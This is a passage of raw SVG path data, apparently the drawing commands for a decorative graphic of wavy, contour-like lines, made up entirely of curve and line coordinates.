10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 